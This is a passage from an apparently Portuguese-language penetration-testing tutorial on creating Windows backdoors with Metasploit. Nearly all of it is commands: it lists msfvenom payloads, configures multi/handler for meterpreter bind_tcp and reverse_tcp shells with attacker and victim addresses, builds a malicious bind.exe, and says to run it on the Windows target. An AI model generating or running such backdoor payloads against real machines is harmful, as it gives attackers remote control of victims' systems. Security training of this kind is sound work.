 root@kali# msfvenom --list payloads
Para ver as opções de determinado payload:
root@kali# msfvenom --payload windows/meterpreter/bind_tcp --payload-options
12.1.1 Backdoors de conexão direta
Primeiro, configure o Metasploit para listar por conexões:
root@kali# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/bind_tcp
msf exploit(handler) > set LPORT 12345
msf exploit(handler) > set RHOST 192.168.1.101
msf exploit(handler) > exploit
Veja quais são as opções do payload windows/meterpreter/bind_tcp:
root@kali# msfvenom --payload windows/meterpreter/bind_tcp --payload-options
Para nós interessa somente a opção de porta local (LPORT – Coluna
Required marcada como yes), que é a porta que a nossa vítima ficará
esperando por conexões do atacante.
Gere o arquivo executável que contém a carga maliciosa de acordo com as
opções do payload:
root@kali# msfvenom --payload windows/meterpreter/bind_tcp LPORT=12345 --format exe >
/var/www/bind.exe
Execute o arquivo bind.exe no Windows.
12.1.2 Backdoors de conexão reversa
Primeiro, configure o Metasploit para listar por conexões:
root@kali# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 12345
msf exploit(handler) > set LHOST 192.168.1.100
msf exploit(handler) > exploit
Veja quais são as opções do payload windows/meterpreter/reverse_tcp:
root@kali# msfvenom --payload windows/meterpreter/reverse_tcp --payload-options
 